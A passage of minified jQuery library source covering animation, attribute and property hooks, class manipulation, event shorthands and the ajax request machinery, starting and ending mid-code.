hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=animationPrefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{}},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=animationPrefilters[index].call(animation,elem,props,animation.opts);if(result){return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.split(" ");}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];tweeners[prop]=tweeners[prop]||[];tweeners[prop].unshift(callback);}},prefilter:function(callback,prepend){if(prepend){animationPrefilters.unshift(callback);}else{animationPrefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=setTimeout(next,time);hooks.stop=function(){clearTimeout(timeout);};});};(function(){var input,div,select,a,opt;div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];select=document.createElement("select");opt=select.appendChild(document.createElement("option"));input=div.getElementsByTagName("input")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem));}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>=0){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>=0);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var hooks,ret,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute===strundefined){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);}else if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}else{elem.setAttribute(name,value+"");return value;}}else if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}else{ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=getSetInput&&getSetAttribute||!ruseDefault.test(name)?function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;}:function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(elem,name,value){var ret,hooks,notxml,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
notxml=nType!==1||!jQuery.isXMLDoc(elem);if(notxml){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){return hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined?ret:(elem[name]=value);}else{return hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null?ret:elem[name];}},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;jQuery.fn.extend({addClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):" ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},removeClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=arguments.length===0||typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):"");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>=0){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=value?jQuery.trim(cur):"";if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,this.className,stateVal),stateVal);});}
return this.each(function(){if(type==="string"){var className,i=0,self=jQuery(this),classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(type===strundefined||type==="boolean"){if(this.className){jQuery._data(this,"__className__",this.className);}
this.className=this.className||value===false?"":jQuery._data(this,"__className__")||"";}});},hasClass:function(selector){var className=" "+selector+" ",i=0,l=this.length;for(;i<l;i++){if(this[i].nodeType===1&&(" "+this[i].className+" ").replace(rclass," ").indexOf(className)>=0){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);},bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
ajaxLocParts,ajaxLocation,rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*");try{ajaxLocation=location.href;}catch(e){ajaxLocation=document.createElement("a");ajaxLocation.href="";ajaxLocation=ajaxLocation.href;}
ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(s.async&&s.timeout>0){timeoutTimer=setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax({url:url,type:method,dataType:type,data:data,success:callback});};});jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
